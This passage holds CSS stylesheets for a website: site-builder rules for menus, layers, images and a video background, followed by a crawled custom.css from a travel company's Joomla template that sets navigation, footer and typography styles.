}
#wb_CssMenu25 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu26
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu26 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu26 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu26 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu26 li:hover a, #wb_CssMenu26 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu26 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu26 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu26 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image13
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer15
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text16 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text16 div
{
   text-align: center;
}
#wb_CssMenu27
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu27 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu27 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu27 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu27 li:hover a, #wb_CssMenu27 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu27 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu27 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu27 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu28
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu28 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu28 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu28 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu28 li:hover a, #wb_CssMenu28 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu28 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu28 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu28 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image14
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer16
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text19 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text19 div
{
   text-align: center;
}
#wb_CssMenu29
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu29 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu29 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu29 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu29 li:hover a, #wb_CssMenu29 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu29 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu29 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu29 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu30
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu30 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu30 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu30 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu30 li:hover a, #wb_CssMenu30 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu30 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu30 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu30 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image15
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer17
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text20 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text20 div
{
   text-align: center;
}
#wb_CssMenu31
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu31 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu31 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu31 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu31 li:hover a, #wb_CssMenu31 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu31 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu31 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu31 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu32
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu32 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu32 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu32 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu32 li:hover a, #wb_CssMenu32 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu32 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu32 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu32 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image16
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer18
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text21 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text21 div
{
   text-align: center;
}
#wb_CssMenu33
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu33 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu33 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu33 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu33 li:hover a, #wb_CssMenu33 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu33 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu33 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu33 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu34
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu34 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu34 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu34 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu34 li:hover a, #wb_CssMenu34 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu34 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu34 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu34 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image17
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer19
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text22 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text22 div
{
   text-align: center;
}
#wb_CssMenu35
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu35 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu35 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu35 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu35 li:hover a, #wb_CssMenu35 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu35 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu35 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu35 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu36
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu36 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu36 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu36 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu36 li:hover a, #wb_CssMenu36 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu36 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu36 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu36 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image18
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Line3
{
   color: #FFFFFF;
   background-color: #FFFFFF;
   border-width: 0;
   margin: 0;
   padding: 0;
}
#wb_Text23 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text23 div
{
   text-align: center;
}
#YouTube1
{
   border-width: 0;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text24 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text24 div
{
   text-align: left;
}
#wb_Text25 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text25 div
{
   text-align: left;
}
#wb_Text26 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text26 div
{
   text-align: left;
}
#Layer21
{
   background-color: #FFFFFF;
   background-image: none;
}
#Line9
{
   color: #FF1F1C;
   background-color: #FF1F1C;
   border-width: 0;
   margin: 0;
   padding: 0;
}
#wb_Text28 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text28 div
{
   text-align: center;
}
#Shape2
{
   border-width: 0;
}
#Image19
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text30 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text30 div
{
   text-align: center;
}
#Shape3
{
   border-width: 0;
}
#Image20
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text31 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text31 div
{
   text-align: center;
}
#Shape4
{
   border-width: 0;
}
#Image21
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text32 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text32 div
{
   text-align: center;
}
#Shape5
{
   border-width: 0;
}
#Image22
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text33 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text33 div
{
   text-align: center;
}
#Shape6
{
   border-width: 0;
}
#Image23
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text34 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text34 div
{
   text-align: center;
}
#Shape7
{
   border-width: 0;
}
#Image24
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text35 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text35 div
{
   text-align: center;
}
#wb_CssMenu37
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu37 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu37 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu37 a
{
display: inline-block;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 700";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: auto;
   height: 65px;
   padding: 0px 36px;
   vertical-align: middle;
   line-height: 65px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu37 li:hover a, #wb_CssMenu37 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu37 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu37 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu37 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_Text27 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text27 div
{
   text-align: center;
}
#Layer23
{
   background-color: transparent;
   background-image: none;
}
#Line58
{
   color: #A0A0A0;
   background-color: #A0A0A0;
   border-width: 0;
   margin: 0;
   padding: 0;
   filter: alpha(opacity=1);
   opacity: 0.01;
}
#wb_CssMenu38
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu38 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu38 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu38 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #0090E9 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 300";
   font-weight: normal;
   font-size: 16px;
   font-style: normal;
   text-decoration: none;
   width: 93.9%;
   height: 38px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 38px;
   text-align: center;
   -moz-box-shadow: 0px 2px 0px #FFA500;
   -webkit-box-shadow: 0px 2px 0px #FFA500;
   box-shadow: 0px 2px 0px #FFA500;
}
#wb_CssMenu38 li:hover a, #wb_CssMenu38 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #4169E1 solid;
}
#wb_CssMenu38 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu38 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu38 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_Text29 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: right;
}
#wb_Text29 div
{
   text-align: right;
}
#Image27
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text39 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text39 div
{
   text-align: center;
}
#Layer2
{
   background-color: #661841;
   background-image: none;
   
   position: fixed;
   z-index: 205;
}
#wb_CssMenu1
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu1 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu1 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu1 a
{
   display: inline-block;

   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 700";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: auto;
   height: 65px;
   padding: 0px 36px;
   vertical-align: middle;
   line-height: 65px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu1 li:hover a, #wb_CssMenu1 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu1 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu1 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu1 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_TextMenu1
{
   background-color: transparent;
   background-image: none;
   color :#000000;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 16px;
}
#wb_TextMenu1 span
{
   margin: 0 14px 0 0px;
}
#wb_Text36 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text36 div
{
   text-align: center;
}
#MediaPlayer {
	min-width:100% !important;
	min-height:770px !important;
	width:100% !important;
	overflow: hidden !important;
	background:url(../images/) no-repeat center top fixed ;
	-webkit-background-size:cover !important;
	-moz-background-size:cover !important;
	-ms-background-size:cover !important;
	-o-background-size:cover  !important;
	background-size:cover  !important;
	z-index:-999 !important;
	padding: auto auto;
	position:absolute;
	left:0px;
	top:70px;
	height:770px;
}
#VideoPlayerBG {
	display:block;
	width:auto;
	height:auto;
	min-width:100%;
	min-height:100%;
	position:absolute;
	left:0;
	top:0;
}


--- FILE ---
content_type: text/css
request_url: https://www.fintur.ru/templates/fintur/css/custom.css
body_size: 3501
content:
html {
	position: relative;
	min-height: 100%;
}

img {
	max-width: 100%;
}
.navbar-brand img {
	max-width: 177px;
	margin:  0
}
#topmenu ul.navbar-nav li, #wb_Text6 {
	margin: 0 14px 0 0;
}
#topmenu ul.navbar-nav li a {
	font-family: "Museo Sans Cyrl 500";
	font-weight: normal;
	font-size: 16px;
	color: #fff;
	text-decoration: none;
}
#topmenu ul.navbar-nav li a:hover, #topmenu ul.navbar-nav li.active a {
	text-decoration: underline;
}
body.site {
	
}
p {
	color: #fff;
	font-family: 'Museo Sans Cyrl 500';
	font-size: 17px;
	text-align: left;
}
#content p {
	color: #333;
}
#content li {
	font-family: 'Museo Sans Cyrl 500';
	font-size: 17px;
}
.navbar, footer {
	background-color: #661841;
  padding-left: 0;
padding-right: 0;
}
footer {
position: absolute;
bottom: 0;
width: 100%;
}
main {
	padding-top: 70px
}
#wb_Image2 {
	margin-top: 50px;
	margin-bottom: 25px;
}
#wb_Text1 {
	color: #fff;
	font-family: 'Museo Sans Cyrl 700';
	font-size: 53px;
	line-height: 100%;
	margin-bottom: 25px; 
}
#wb_Text2 {
	color: #fff;
	font-family: 'Museo Sans Cyrl 500';
	font-size: 20px;
	margin-bottom: 25px; 
}
footer .container .row>div {
	margin-top: 5px;
	margin-bottom: 5px;
}
#copyright {
	color:#fff;
	font-family:'Museo Sans Cyrl 500';
	font-size:13px;
	text-transform: uppercase;
	margin-bottom: 15px;
}
.item-image {
	margin-bottom: 30px;
}
.page-header, .moduletable h3, .subheading-category {
	margin-top: 50px;
	margin-bottom: 25px;
	display: block;
}
.page-header h1, h3.page-header, .subheading-category {
	font-family:'Museo Sans Cyrl 700';
	font-size:53px;
	color:#333;
	}
.page-header h2, .moduletable h3 {
	color:#333333;
	font-family:'Museo Sans Cyrl 700';
	font-size:21px;
}
.items-row>div {
	margin-bottom: 30px
}
.items-row .item {
	background-color: #FFFFFF;
	background-image: none;
	border: 1px #661841 solid;
	padding: 10px;
	height: 100%;
}
.item .page-header {
	margin-top: 0;
	min-height: 75px;
}
.mod-languages {
	/*position: absolute;
	right: 0;*/
  margin: 0 0 0 14px;
}
div.mod-languages ul.lang-inline li {
    display: block;
    margin: 5px;
}
/*preim*/
.preim, .preim>div {
	margin-top: 25px;
	margin-bottom: 25px;	
}
.preim img {
	margin-bottom: 25px;	
}
.preim h3 {
	color:#333;
}
.preim-head {
	color: #333;
	font-family: 'Museo Sans Cyrl 500';
	font-size: 24px;
}
#content, .moduletable {
	margin-bottom: 50px;
}
.modal-body form h2 {
	margin: 0 0 18px;
	display: block;
}
.moduletable ul {
	text-align: left;
}
.moduletable ul li {
	display: block;
	font-size: 17px;
	border-bottom: 1px dotted #661841;
}
.moduletable ul li a {
	color: #661841;
	display: block;
	padding: 6px 0;
	text-decoration: none;
}
.moduletable ul li a:hover, .moduletable ul li.active a {
	text-decoration: underline;
}
.page-link {
	color: #661841;
}
.page-link:hover {
	color: #661841;
}
.page-item.active .page-link {
	background-color: #661841;
	border-color: #661841;
}
/*preim*/
/*about*/
.about h3 {
	color:#fff;
}
.about, .about>div{
	margin-top: 25px;
	margin-bottom: 25px;	
}
/*about*/
#YouTube1 {
	width: 469px;
	height: 272px;
	padding: 10px;
	background-color: rgba(255,255,255,0.6);
	margin: 0 27px 18px 0;
	float: left;
  max-width:100%;
}
@media (max-width: 575.98px) {
  #wb_Text1,.page-header h1, h3.page-header, .subheading-category {
    font-size: 33px;
  }
}

@media (min-width: 576px) and (max-width: 767.98px) {
  #wb_Text1,.page-header h1, h3.page-header, .subheading-category {
    font-size: 43px;
  }
}
.nav-child{display:none}
.active>.nav-child{display:block}